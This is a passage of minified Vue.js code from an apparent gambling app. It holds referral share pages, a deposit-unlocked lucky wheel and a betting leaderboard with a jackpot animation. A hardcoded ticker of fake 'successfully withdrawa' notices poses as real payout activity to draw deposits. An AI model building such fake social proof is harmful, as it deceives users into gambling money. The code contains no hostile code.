eG={class:"content_box"},tG={class:"content"},sG={class:"qrcode_box"},aG={class:"left"},nG={class:"img_box"},iG={alt:"",class:"avatar"},rG={alt:"",class:"google"},oG={class:"center"},lG={class:"right"},cG={class:"indicators"},_G={class:"indicators_list"},gG={key:0,alt:""},uG={key:1,alt:""},mG={class:"share_box"},hG={alt:""},pG={alt:""},vG={alt:""},dG=Object.assign({name:"BigTurntableSharePage"},{__name:"index",setup(e){const A=$A(),t=Ss(),{turnDepositData:s}=kA(t),{onGetShareUrl:a}=et(),{isIOS:r,isPWA:o,isAndroidApp:l}=De(),c=F(0),g=[0,1,2,3],h=Z=>{c.value=Z.activeIndex},m=vt.localStorage.get("merchantName")||"",{initData:d}=NA(),y=jA(),{merchantConfigList:v}=d,{userInfo:b,avatarUrl:f}=kA(y),w=Z=>`${z(`${A.theme}${Z}`)}`,Q=X(()=>{try{const Z=v.find(sA=>sA.dictKey=="COPYWRITING_SEO");return JSON.parse(Z.dictValue)[0]}catch(Z){return console.error(Z),{}}});function N(Z){return/\/$/.test(Z)}const E=F(""),U=X(()=>{let Z="",{isIOS:sA,isPWA:D,isAndroid:S,isAndroidApp:AA,isIosApp:G}=De();if(AA||sA&&D||S&&D||G){const q=v.find(mA=>mA.dictKey=="COMMON_APP_INVITE_DOMAIN");Z=q&&q.dictValue&&JSON.parse(q.dictValue)[0].domain?JSON.parse(q.dictValue)[0].domain:window.location.origin}else Z=window.location.origin;return E.value=Z,Z?`${Z}${N(Z)?"":"/"}#/register?referCode=${b.value.referCode}&inviteType=INVITE_ROULETTE`:""}),L=X(()=>s.value&&s.value.configJson&&JSON.parse(s.value.configJson).inviteText?`${JSON.parse(s.value.configJson).inviteText}:`:"");function K(Z){return new URL(z(`${A.theme}/bigTurntable/share${Z+1}.png`),import.meta.url).href}const $=F([]);async function C(){const Z=v.find(sA=>sA.dictKey=="COPYWRITING_SHARE_PICTURE");if(Z)if(JSON.parse(Z.dictValue).length){const sA=JSON.parse(Z.dictValue).sort((D,S)=>D.sort-S.sort);for(const D of sA){const S=await ni(ce(D.imgUrl));D.imgUrl=S}$.value=sA}else $.value=g;else $.value=g}OA(()=>{C()});const J=F(!1);function R(){J.value=!0}async function T(){if(!J.value){console.warn("圖片尚未加載完成，請稍候");return}const Z=document.querySelector(".swiper-slide-active"),sA=await za(Z,{useCORS:!0,ignoreElements:D=>!(D.contains(Z)||Z.contains(D)||D.tagName==="STYLE"||D.tagName==="LINK"||D.getAttribute("data-html2canvas")!=null)});Ha(sA.toDataURL("image/png"))}const M=X(()=>{switch(A.theme){case"theme2":return{background:`url(
          ${z(`${A.theme}/bigTurntable/share_container_bg.png`)}
        )`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"};default:return{}}});function W(Z,sA=""){switch(Z){case"FaceBook":Tt(U.value,!1),window.FB?window.FB.ui({method:"share",href:U.value},function(D){console.log(D)}):console.error("Facebook AppID 未配置");break;case"Telegram":Qe(`https://telegram.me/share/url?url=${sA}${encodeURIComponent(U.value)}`);break;case"Instagram":Qe(`https://www.instagram.com/?url=${sA}${encodeURIComponent(U.value)}`);break;case"WhatsApp":Qe(`https://api.whatsapp.com/send?text=${encodeURIComponent(U.value)}`);break;case"Line":Qe(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(U.value)}`);break;case"X":Qe(`https://twitter.com/intent/tweet?url=${encodeURIComponent(U.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${sA}:${U.value}`)}`;break;case"copy":Tt(U.value);break;case"navigator":navigator.share?navigator.share({title:document.title,text:"",url:U.value}).then(()=>{console.log("分享成功")}).catch(D=>{console.warn("分享被取消或失敗：",D)}):window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(U.value,null,document.title):(console.warn("此裝置不支援原生分享"),Tt(U.value));break}}const aA=F("");async function dA(){try{const sA=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(a("INVITE_ROULETTE"))}`)).json();sA.errorcode?aA.value=a("INVITE_ROULETTE"):aA.value=sA.shorturl}catch(Z){aA.value=a("INVITE_ROULETTE")}}return Ne(()=>{console.log("✅ onActivated:"),dA()}),(Z,sA)=>{const D=ne,S=FA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(l)}]),style:iA(i(M))},[P(D,{"n-title":Z.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",eG,[n("div",tG,[P(i(is),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:h},{default:rA(()=>[(u(!0),p(Y,null,pA(i($),AA=>(u(),CA(i(ns),{key:AA,class:"slide"},{default:rA(()=>[k(n("img",{class:"picture",alt:"",onLoad:R},null,544),[[S,AA.imgUrl?AA.imgUrl:K(AA)]]),n("div",sG,[n("div",aG,[n("div",nG,[k(n("img",iG,null,512),[[S,i(f)]]),k(n("img",rG,null,512),[[S,i(z)("theme1/earn/google.png")]])]),n("div",oG,[n("p",null,_(i(b).id),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(b).referCode),1)]),n("p",null,"GooglePlay："+_(i(Q).title||i(m)),1)])]),n("div",lG,[P(Qs,{value:i(aA),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",cG,[n("div",_G,[(u(!0),p(Y,null,pA(i($),(AA,G)=>(u(),p("p",{key:G},[i(c)==G?k((u(),p("img",gG,null,512)),[[S,i(z)(`${i(A).theme}/earn/indicators1.png`)]]):k((u(),p("img",uG,null,512)),[[S,i(z)(`${i(A).theme}/earn/indicators_active1.png`)]])]))),128))])])])]),n("div",mG,[n("div",{class:"item",onClick:sA[0]||(sA[0]=AA=>W("navigator",i(L)))},[n("p",null,[k(n("img",hG,null,512),[[S,w("/earn/share_icon.png")]])]),n("span",null,_(Z.$t("earn.share")),1)]),n("div",{class:"item",onClick:sA[1]||(sA[1]=AA=>T())},[n("p",null,[k(n("img",pG,null,512),[[S,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(Z.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:sA[2]||(sA[2]=AA=>W("copy",i(L)))},[n("p",null,[k(n("img",vG,null,512),[[S,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(Z.$t("earn.copyLink")),1)])])],6)}}}),BG=fA(dG,[["__scopeId","data-v-ec00ed03"]]),fZ=Object.freeze(Object.defineProperty({__proto__:null,default:BG},Symbol.toStringTag,{value:"Module"}));const Re=e=>(Be("data-v-3f037633"),e=e(),fe(),e),fG={class:"header"},bG={class:"nav"},wG={alt:""},yG={class:"deposite"},CG={class:"complete"},QG={alt:""},UG=Re(()=>n("p",null,"bharat77 successfully withdrawa",-1)),FG={alt:""},EG=Re(()=>n("p",null,"bharat77 successfully withdrawa",-1)),IG={class:"btn_box"},kG={class:"turn_list"},TG={class:"tab"},HG=["onClick"],SG={alt:""},DG=Re(()=>n("p",{class:"mark"},"0",-1)),LG={class:"title"},RG={class:"progress_box"},$G=Re(()=>n("div",{class:"progress"},null,-1)),xG={class:"progress_list",style:{position:"relative","margin-top":"-1.06rem"}},KG=Re(()=>n("div",{class:"item"},[n("p"),n("p"),n("p",null,"₹0"),n("p")],-1)),OG={class:"item",style:{position:"absolute",left:500/1e3*100+"%",top:"0",transform:"translateX(-50%)"}},MG={alt:""},NG={alt:""},PG=Re(()=>n("p",null,"₹500",-1)),VG=Re(()=>n("p",null,"+1Spin",-1)),GG={class:"item",style:{"margin-left":"-0.31rem"}},YG={alt:""},WG={alt:""},JG=Re(()=>n("p",null,"₹1500",-1)),XG=Re(()=>n("p",null,"+1Spin",-1)),jG=Re(()=>n("p",{class:"go"},"GO",-1)),zG=Re(()=>n("p",{class:"spin"},"Spin*0",-1)),ZG=[jG,zG],qG={alt:"",class:"bottom-img"},AY={__name:"index",setup(e){const A=jA(),{balance:t}=kA(A),s=$A(),a=b=>`${z(`${s.theme}${b}`)}`,r=te(),{t:o}=PA(),l=F(1),c={theme1:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg1-f230e7a8.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg2-067b4d76.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg3-c9ab9b4b.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg4-3f677a8b.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point1-56ed08dc.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point2-06d6b3a7.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point3-fe549d0f.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point4-1931551f.png",self.location).href},theme2:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg1-672bdccc.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg2-dd1ae151.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg3-51dbe7a1.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/turn_bg4-9e2f50e2.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point1-c51fc917.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point2-a938bfa3.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point3-b24c0cf5.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point4-64453d10.png",self.location).href}},g=[{url:c[s.theme].turnBg1,value:1,pointUrl:c[s.theme].point1,label:o("turntable.upTo")+" 1377"},{url:c[s.theme].turnBg2,value:2,pointUrl:c[s.theme].point2,label:o("turntable.upTo")+" 777"},{url:c[s.theme].turnBg3,value:3,pointUrl:c[s.theme].point3,label:o("turntable.upTo")+" 1777"},{url:c[s.theme].turnBg4,value:4,pointUrl:c[s.theme].point4,label:"Special Wheel"}],h=b=>{l.value=b.activeIndex+1},m=F(null),d=b=>{l.value=b,m.value.slideTo(b-1)},y=b=>{m.value=b};function v(b){return console.log(b),new URL(Object.assign({"../../../assets/images/theme1/luckyWheel/turn1.png":Vo,"../../../assets/images/theme1/luckyWheel/turn2.png":Go,"../../../assets/images/theme1/luckyWheel/turn3.png":Yo,"../../../assets/images/theme1/luckyWheel/turn4.png":Wo,"../../../assets/images/theme1/luckyWheel/turn_bg1.png":Jo,"../../../assets/images/theme1/luckyWheel/turn_bg2.png":Xo,"../../../assets/images/theme1/luckyWheel/turn_bg3.png":jo,"../../../assets/images/theme1/luckyWheel/turn_bg4.png":zo,"../../../assets/images/theme1/luckyWheel/turn_icon.png":Zo,"../../../assets/images/theme1/luckyWheel/turn_line.png":qo,"../../../assets/images/theme2/luckyWheel/turn1.png":sl,"../../../assets/images/theme2/luckyWheel/turn2.png":al,"../../../assets/images/theme2/luckyWheel/turn3.png":nl,"../../../assets/images/theme2/luckyWheel/turn4.png":il,"../../../assets/images/theme2/luckyWheel/turn_bg1.png":rl,"../../../assets/images/theme2/luckyWheel/turn_bg2.png":ol,"../../../assets/images/theme2/luckyWheel/turn_bg3.png":ll,"../../../assets/images/theme2/luckyWheel/turn_bg4.png":cl,"../../../assets/images/theme2/luckyWheel/turn_icon.png":_l,"../../../assets/images/theme2/luckyWheel/turn_line.png":gl})[`../../../assets/images/${s.theme}/luckyWheel/turn${b.value}.png`],self.location).href}return(b,f)=>{const w=Ze,Q=ci,N=li,E=FA("lazy");return u(),p("div",{class:"lucky_container",style:iA(i(bA)("/luckyWheel/bg_box.png"))},[n("div",fG,[n("div",bG,[P(w,{class:"backIcon",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:f[0]||(f[0]=U=>i(r).go(-1))},null,8,["icon"]),n("div",{class:"right",onClick:f[1]||(f[1]=U=>i(r).push("/main/wallet"))},[k(n("img",wG,null,512),[[E,a("/luckyWheel/money_icon.png")]]),n("p",null,_(i(Ke)(i(t))),1)])]),n("div",yG,[n("p",null,_(b.$t("turntable.depositeWheelReward"))+" ₹3,777",1)]),n("div",CG,_(b.$t("turntable.completeDepositParticipate"))+" 3,777.",1),n("div",{class:"btn_now",style:iA(i(bA)("/luckyWheel/btn.png"))},_(b.$t("turntable.depositNow")),5),P(N,{vertical:"","show-indicators":!1,class:"notify_box",style:iA(i(bA)("/bigTurntable/notify_bg.png")),autoplay:"3000",loop:!0,duration:"1200"},{default:rA(()=>[P(Q,null,{default:rA(()=>[k(n("img",QG,null,512),[[E,a("/bigTurntable/notify.png")]]),UG]),_:1}),P(Q,null,{default:rA(()=>[k(n("img",FG,null,512),[[E,a("/bigTurntable/notify.png")]]),EG]),_:1})]),_:1},8,["style"]),n("div",IG,[n("p",{style:iA(i(bA)("/luckyWheel/btn1.png")),onClick:f[2]||(f[2]=U=>i(r).push("/luckyWheel/rules"))},_(b.$t("earn.rules")),5),n("p",{style:iA(i(bA)("/luckyWheel/btn1.png")),onClick:f[3]||(f[3]=U=>i(r).push("/luckyWheel/rewards"))},_(b.$t("turntable.history")),5)])]),n("div",kG,[n("div",TG,[(u(),p(Y,null,pA(g,(U,L)=>n("div",{key:L,class:EA([i(l)==U.value?`tab_item_active${U.value}`:`tab_item${U.value}`,"item"]),style:iA(i(l)==U.value?i(bA)(`/luckyWheel/tab_active${U.value}.png`):i(bA)(`/luckyWheel/tab${U.value}.png`)),onClick:K=>d(U.value)},[k(n("img",SG,null,512),[[E,v(U)]]),n("p",null,_(U.label),1),DG],14,HG)),64))]),n("div",{class:"list_content",style:iA(i(bA)("/luckyWheel/content.png"))},[n("p",LG,_(b.$t("turntable.depositeSpins")),1),n("div",RG,[$G,n("div",xG,[KG,n("div",OG,[n("p",null,[k(n("img",MG,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[k(n("img",NG,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),PG,VG]),n("div",GG,[n("p",null,[k(n("img",YG,null,512),[[E,a("/luckyWheel/turn_line.png")]])]),n("p",null,[k(n("img",WG,null,512),[[E,a("/luckyWheel/turn_icon.png")]])]),JG,XG])])]),P(i(is),{class:"swiper","space-between":-30,"slides-per-view":"auto","centered-slides":!0,onSlideChange:h,onSwiper:y},{default:rA(()=>[(u(),p(Y,null,pA(g,U=>P(i(ns),{key:U.value,class:"slide"},{default:rA(()=>[n("div",{style:iA({background:"url("+U.url+")",backgroundSize:"100% 100%",width:i(l)==U.value?"18.5rem":"15.38rem",height:i(l)==U.value?"18.5rem":"15.38rem"}),class:"turn_bg"},null,4),n("div",{class:"turntable",style:iA(VA({width:i(l)==U.value?"13.75rem":"11.25rem",height:i(l)==U.value?"13.75rem":"11.25rem"},i(bA)("/luckyWheel/table.png")))},null,4),n("div",{class:"point",style:iA({background:"url("+U.pointUrl+")",backgroundSize:"100% 100%"})},ZG,4)]),_:2},1024)),64))]),_:1}),k(n("img",qG,null,512),[[E,i(z)("theme1/luckyWheel/bg_bottom.png")]])],4)])],4)}}},eY=fA(AY,[["__scopeId","data-v-3f037633"]]),bZ=Object.freeze(Object.defineProperty({__proto__:null,default:eY},Symbol.toStringTag,{value:"Module"}));const tY=e=>(Be("data-v-b0de76aa"),e=e(),fe(),e),sY={class:"content"},aY={class:"title"},nY=tY(()=>n("div",{class:"text_box"},[n("div",{class:"item"},[n("p",null,"1"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")]),n("div",{class:"item"},[n("p",null,"2"),n("p",null," The event includes four types of carousels: silver, gold, diamond and special. Unlock different levels of carou- sels by recharging. the higher the level, the more gener- ous the rewards. ")])],-1)),iY={class:"list"},rY={class:"item"},oY={alt:""},lY={class:"item"},cY={alt:""},_Y={class:"item"},gY={alt:""},uY={class:"item"},mY={alt:""},hY={__name:"index",setup(e){const A=$A(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=ne,o=FA("lazy");return u(),p("div",{class:"lucky_wheel_rules",style:iA(i(A).theme!=="theme1"&&i(bA)("/luckyWheel/rule_bg_box.png"))},[P(r,{"n-title":s.$t("earn.rules"),"is-back-icon":!0},null,8,["n-title"]),n("div",sY,[n("p",aY,_(s.$t("turntable.activityRules")),1),nY,n("div",iY,[n("p",rY,[k(n("img",oY,null,512),[[o,t("/luckyWheel/turn1.png")]]),x(" "+_(i(A).theme!=="theme1"?"Silver":""),1)]),n("p",lY,[k(n("img",cY,null,512),[[o,t("/luckyWheel/turn2.png")]]),x(" "+_(i(A).theme!=="theme1"?"Gold":""),1)]),n("p",_Y,[k(n("img",gY,null,512),[[o,t("/luckyWheel/turn4.png")]]),x(" "+_(i(A).theme!=="theme1"?"Diamond":""),1)]),n("p",uY,[k(n("img",mY,null,512),[[o,t("/luckyWheel/turn3.png")]]),x(" "+_(i(A).theme!=="theme1"?"Supreme":""),1)])])])],4)}}},pY=fA(hY,[["__scopeId","data-v-b0de76aa"]]),wZ=Object.freeze(Object.defineProperty({__proto__:null,default:pY},Symbol.toStringTag,{value:"Module"}));const vY=e=>(Be("data-v-c268a1fe"),e=e(),fe(),e),dY={class:"content"},BY={class:"total"},fY=vY(()=>n("span",{class:"amount"},"₹0",-1)),bY={class:"none"},wY={alt:""},yY={class:"none-text"},CY={__name:"index",setup(e){const A=$A(),t=s=>`${z(`${A.theme}${s}`)}`;return(s,a)=>{const r=ne,o=FA("lazy");return u(),p("div",{class:"my_rewards",style:iA(i(bA)("/bigTurntable/bg_list.png"))},[P(r,{"n-title":s.$t("turntable.myRewards"),"is-back-icon":!0},null,8,["n-title"]),n("div",dY,[n("div",BY,[x(_(s.$t("earn.totalRewards"))+": ",1),fY]),n("div",bY,[k(n("img",wY,null,512),[[o,t("/earn/none.png")]]),n("p",yY,_(s.$t("earn.noRecords")),1)])])],4)}}},QY=fA(CY,[["__scopeId","data-v-c268a1fe"]]),yZ=Object.freeze(Object.defineProperty({__proto__:null,default:QY},Symbol.toStringTag,{value:"Module"}));const y_=e=>(Be("data-v-e175ae83"),e=e(),fe(),e),UY={class:"rankPage"},FY={class:"rank_podium"},EY={class:"dateTab"},IY=["onClick"],kY={id:"totalAmountBg",class:"background totalAmountBg"},TY={key:0,class:"totalAmount"},HY={class:"amount"},SY=["src"],DY=["src"],LY={key:1,class:"totalAmount"},RY=["src"],$Y=["src"],xY={class:"tip"},KY={alt:"",class:"icon"},OY={class:"text"},MY={class:"throphyList"},NY={key:0,id:"guang",class:"light"},PY=y_(()=>n("div",{class:"crown"},null,-1)),VY=["id"],GY=["src"],YY={class:"member"},WY={class:"detail"},JY={class:"formatNumber"},XY={key:0,class:"rank_list coming_soon"},jY={key:1,class:"rank_list"},zY={class:"rank"},ZY={class:"member_detail"},qY={class:"left"},AW={class:"avatar"},eW={alt:""},tW={class:"detail"},sW={class:"member"},aW={class:"reward"},nW={class:"right"},iW={class:"amount"},rW={class:"rank_myinfo"},oW={class:"left"},lW={class:"center"},cW={key:0},_W={class:"bet"},gW={key:1},uW={class:"bet"},mW={class:"formatNumber"},hW={class:"right"},pW={key:0,class:"amount"},vW={class:"dialog-warp"},dW={class:"dialog-title",flex:"","justify-between":"","items-center":"","px-10":""},BW={"text-14":"",class:"title"},fW={class:"title"},bW={class:"amount"},wW={class:"dialog-tabs",flex:""},yW=["onClick"],CW={class:"table-container"},QW=y_(()=>n("th",null,"UID",-1)),UW={key:0},FW={alt:"",class:"crown"},EW={key:1},IW={__name:"index",setup(e){const{initData:A}=NA(),t=ai(),s=ts(),{currency:a}=kA(t),{merchantConfigList:r,activityList:o}=A,l=jA(),{findAvatarUrl:c}=jA(),{userInfo:g}=kA(l),{isIOS:h}=De(),{t:m}=PA(),{setBonusPoolInfoRecord:d,getBonusPoolInfoRecord:y,setRankThisTimeList:v,configMapping:b}=Fs(),{dateTabActive:f,addAmountRecord:w}=kA(Fs()),Q=o.find(tA=>tA.showInActivityEnableEnum==="TRUE"&&tA.activityTypeEnum=="RANKING"),N=te(),E=F(null);OA(()=>{const{configJson:tA}=Q;E.value=tA&&JSON.parse(tA)});const U=Us([{name:m("trophyActivity.daily"),key:"DAY"},{name:m("trophyActivity.weekly"),key:"WEEK"},{name:m("trophyActivity.monthly"),key:"MONTH"}]),L=Us([{name:m("trophyActivity.lastDay"),key:"LASTDAY"},{name:m("trophyActivity.lastWeek"),key:"LASTWEEK"},{name:m("trophyActivity.lastMonth"),key:"LASTMONTH"}]),K=X(()=>{const tA=r.find(nA=>nA.dictKey=="COPYWRITING_SEO");return tA&&tA.dictValue?JSON.parse(tA.dictValue)[0]:""});OA(()=>{_e("totalAmountBg","/svga/jackpot.svga"),_e("guang","/svga/guang.svga"),_e("huangguan-01","/svga/huangguan-01.svga"),_e("huangguan-02","/svga/huangguan-02.svga"),_e("huangguan-03","/svga/huangguan-03.svga")});const $=F("");OA(()=>{f.value=U[0].key,$.value=L[0].key});const C=F(0),J=F(0),R=F(0),T=F([]),M=F([]),W=F(!1),aA=F(0),dA=F([]),Z=F(!1),sA=F(0),D=F(null),S=F(null);pe(f,(tA,O)=>{clearInterval(D.value),clearInterval(S.value),w.value[O]=sA.value});const AA=(tA,O)=>{const vA=tA/20,hA=O/vA;let _A=0;S.value&&clearInterval(S.value),S.value=setInterval(()=>{if(_A>=vA){clearInterval(S.value);return}const wA=sA.value+hA;_A++,Math.ceil(wA)>=C.value?(sA.value=C.value,clearInterval(S.value)):sA.value=wA},20)},G=async()=>{const tA=await y(f.value),O=w.value[f.value];O?J.value-O>=0?q(O):O>C.value?(sA.value=0,AA(3e3,J.value||tA.prevPoolAmount)):sA.value=O:AA(3e3,J.value||tA.prevPoolAmount),D.value=setInterval(async()=>{const nA=tA&&oA(tA.frontendUpdateTime),vA=oA();if(!tA||vA.diff(nA,"minute")>=10){C.value=0,sA.value=0,clearInterval(D.value),await H(f.value);return}const hA=Math.abs(C.value-J.value)/60;hA>0&&AA(mA(2e3,5e3),hA)},1e4)},q=tA=>{sA.value=tA;const O=J.value-tA;O>0&&AA(3e3,O)};function mA(tA,O){return Math.floor(Math.random()*(O-tA+1))+tA}const QA=(tA,O)=>typeof tA!="number"||typeof O!="number"?(console.warn("calculateDecrementValue: 兩個參數都必須是數字"),O):tA<1?(console.warn("calculateDecrementValue: 索引必須大於等於1"),O):O-(tA-1);pe(C,async()=>{clearInterval(D.value),clearInterval(S.value),C.value&&(w.value[f.value]||(sA.value=0),await G())}),oi(()=>{clearInterval(D.value),clearInterval(S.value)});const UA=(tA,O)=>{if(!tA)return tA;const nA=b[O];if(!nA)return[];const vA=E.value[nA];console.log(vA);let hA=[];return vA==null||vA.bonusRangeList.forEach(_A=>{const wA=tA.filter(ZA=>ZA.ranking>=_A.from&&ZA.ranking<=_A.to);if(wA.length>0){const ZA=_A.bonusRate/QA(_A.from,_A.to);wA.forEach(LA=>{LA.reward=ZA}),hA=hA.concat(wA)}}),hA},I=async tA=>{const O={};switch(tA){case"LASTDAY":O.rankingTypeEnum="DAY",O.requestDate=oA().subtract(1,"day").format("YYYY-MM-DD"),$.value=tA;break;case"LASTWEEK":O.rankingTypeEnum="WEEK",O.requestDate=oA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD"),$.value=tA;break;case"LASTMONTH":O.rankingTypeEnum="MONTH",O.requestDate=oA().subtract(1,"month").format("YYYY-MM-DD"),$.value=tA;break;default:O.rankingTypeEnum=tA,f.value=tA;break}O.currencyEnum=a.value;const nA=s.isLoggedIn()?"/consumer/activity/ranking/getRanking":"/consumer/activity/ranking/getRankingNotLogin",{data:vA}=await SA.get(nA,{params:O});if(vA){const{rankingInfoList:hA,enableEnum:_A}=vA;tA.includes("LAST")?(dA.value=await UA(hA,tA)||[],Z.value=_A):(T.value=hA||[],W.value=_A)}},H=async tA=>{const O=await y(tA),nA=O&&oA(O.frontendUpdateTime),vA=oA(),hA=F(null);if(!O||O&&vA.diff(nA,"minute")>=2){const _A={};switch(tA){case"LASTDAY":_A.rankingTypeEnum="DAY",_A.requestDate=oA().subtract(1,"day").format("YYYY-MM-DD");break;case"LASTWEEK":_A.rankingTypeEnum="WEEK",_A.requestDate=oA().subtract(1,"week").startOf("week").add(1,"day").format("YYYY-MM-DD");break;case"LASTMONTH":_A.rankingTypeEnum="MONTH",_A.requestDate=oA().subtract(1,"month").format("YYYY-MM-DD");break;default:_A.rankingTypeEnum=tA;break}_A.currencyEnum=a.value;const wA=s.isLoggedIn()?"/consumer/activity/ranking/getBonusPoolInfo":"/consumer/activity/ranking/getBonusPoolInfoNotLogin",{data:ZA,code:LA}=await SA.get(wA,{params:_A});if(ZA!=null&&ZA.currPoolAmount){const ve=Ye(VA({},ZA),{frontendUpdateTime:oA()});d(tA,ve),hA.value=ve}else hA.value=O;LA=="70002"&&setTimeout(()=>{N.go(-1)},200)}else hA.value=O;if(hA.value){const{currPoolAmount:_A,prevPoolAmount:wA,totalValidBetAmount:ZA}=hA.value;tA.includes("LAST")?aA.value=Number(_A)||0:(C.value=Number(_A)||0,J.value=Number(wA)||0,R.value=Number(ZA)||0,await eA(tA),M.value=await UA(M.value,tA)||[],await v(M.value))}else aA.value=0,C.value=0,J.value=0,R.value=0},eA=async tA=>{const O=b[tA];if(!O)return;const nA=E.value[O],vA=T.value.findIndex(hA=>hA.memberId==g.value.id);if(vA!==-1&&T.value[vA].totalValidBetAmount!=R.value){T.value[vA].totalValidBetAmount=R.value;const[hA]=T.value.splice(vA,1);let _A=T.value.findIndex(wA=>Number(wA.totalValidBetAmount)<=Number(hA.totalValidBetAmount));_A===-1&&(_A=T.value.length),T.value.splice(_A,0,hA)}if(vA<0&&R.value){const hA={memberId:g.value.id,avatar:g.value.avatar,ranking:"",totalValidBetAmount:R.value},_A=T.value.findIndex(wA=>Number(wA.totalValidBetAmount)<Number(R.value));_A<0&&T.value.length<(nA==null?void 0:nA.displayedNumber)?T.value.push(hA):_A>=0&&(T.value.splice(_A,0,hA),T.value.length>(nA==null?void 0:nA.displayedNumber)&&T.value.pop())}T.value.map((hA,_A)=>{hA.ranking=_A+1}),M.value=T.value};OA(()=>{ue(f.value)});const B=tA=>tA===","?"comma":tA==="."?"dot":tA,j=tA=>new URL(Object.assign({"../../../../../assets/images/theme1/trophyActivity/rank/crown_1.png":Al,"../../../../../assets/images/theme1/trophyActivity/rank/crown_2.png":el,"../../../../../assets/images/theme1/trophyActivity/rank/crown_3.png":tl})[`../../../../../assets/images/theme1/trophyActivity/rank/crown_${tA}.png`],self.location).href,uA=F(!1),DA=()=>{uA.value=!0,ue($.value)},re=()=>{uA.value=!1},MA=tA=>{if(!we())return tA===1?M.value[1]:tA===2?M.value[0]:M.value[2]},BA=X(()=>M.value.find(tA=>tA.memberId==g.value.id)),zA=X(()=>{var O,nA,vA;if(((O=BA.value)==null?void 0:O.ranking)==1)return;const tA=M.value.findIndex(hA=>{var _A;return hA.ranking===((_A=BA.value)==null?void 0:_A.ranking)});return tA>0?((nA=M.value[tA-1])==null?void 0:nA.totalValidBetAmount)-R.value:((vA=M.value[M.value.length-1])==null?void 0:vA.totalValidBetAmount)-R.value}),be=tA=>Number.parseFloat((tA*100||0).toFixed(2)).toString(),ue=async tA=>{await I(tA),await H(tA)},we=()=>{const tA=E.value&&E.value[b[f.value]];return W.value!=="TRUE"||!M.value.length||!C.value||!tA};return(tA,O)=>{var wA,ZA,LA,ve,st,Ci,Qi;const nA=fl,vA=Rs,hA=_i,_A=FA("lazy");return u(),p("div",UY,[n("div",FY,[n("div",{class:"background bg",style:iA(i(bA)("/trophyActivity/rank/bg.png",{"background-size":"28.25rem 26.94rem","background-repeat":"no-repeat","background-position":"bottom"}))},null,4),n("div",{class:"background curtain-1",style:iA(i(bA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",{class:"background curtain-2",style:iA(i(bA)("/trophyActivity/rank/curtain.png"))},null,4),n("div",EY,[(u(!0),p(Y,null,pA(i(U),(yA,ye)=>(u(),p("div",{key:ye,class:EA(["item",{active:i(f)===yA.key}]),onClick:Ks=>ue(yA.key)},_(yA.name),11,IY))),128))]),n("div",kY,[we()?(u(),p("div",TY,[n("div",HY,[n("img",{src:i(z)("theme1/trophyActivity/rank/amount/0.png"),alt:""},null,8,SY)]),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},null,8,DY)):V("",!0)])):(u(),p("div",LY,[(u(!0),p(Y,null,pA(i(gA)(i(sA)),(yA,ye)=>(u(),p("div",{key:ye,class:"amount"},[n("img",{src:i(z)(`theme1/trophyActivity/rank/amount/${B(yA)}.png`),alt:""},null,8,RY)]))),128)),i(g).currencyEnum==="KIDR"||i(g).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)("theme1/trophyActivity/rank/amount/k.png"),alt:"",class:"amount",style:{"margin-bottom":"0.25rem",height:"1.56rem"}},null,8,$Y)):V("",!0)]))]),n("div",xY,[k(n("img",KY,null,512),[[_A,i(z)("theme1/trophyActivity/rank/tip.png")]]),n("div",OY,_(i(m)("trophyActivity.rankTip",{platform:((wA=i(K))==null?void 